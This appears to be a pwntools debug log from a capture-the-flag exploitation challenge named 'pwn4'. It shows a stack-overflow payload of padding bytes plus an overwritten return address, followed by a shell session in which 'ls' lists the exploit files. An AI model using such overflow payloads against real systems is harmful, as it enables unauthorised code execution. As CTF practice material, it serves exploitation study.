 [DEBUG] Received 0x2c bytes:
    00000000  62 62 62 62  62 62 62 62  62 62 62 62  62 62 62 62  │bbbb│bbbb│bbbb│bbbb│
    *
    00000020  62 62 62 62  62 62 62 62  f3 05 40 0a               │bbbb│bbbb│··@·│
    0000002c
bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb\xfls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x75 bytes:
    b' exp.py     pwn4\t   pwn4.i64   pwn4.id1\t pwn4.nam   test.py\n'
    b" __MACOSX  'pwn4(1).zip'   pwn4.id0   pwn4.id2\t pwn4.til\n"
 exp.py     pwn4       pwn4.i64   pwn4.id1     pwn4.nam   test.py
 __MACOSX  'pwn4(1).zip'   pwn4.id0   pwn4.id2     pwn4.til
$